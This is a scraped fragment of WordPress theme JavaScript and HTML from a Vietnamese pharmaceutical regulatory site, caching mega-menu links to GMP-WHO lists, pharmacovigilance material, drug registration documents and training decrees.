https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-534x366.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\">Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\">Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"DANH S\u00c1CH C\u00c1C C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N GMP-WHO\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\">DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 234;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\">TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-849x580.jpg 849w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\">T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u1eadp nh\u1eadt th\u00f4ng tin t\u00e1 d\u01b0\u1ee3c\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\">C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\">Martindale 38 phi\u00ean b\u1ea3n searchable<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1988;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-300x207.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-768x529.jpg 768w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1024x705.jpg 1024w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-696x479.jpg 696w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1068x735.jpg 1068w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-610x420.jpg 610w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o.jpg 450w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o 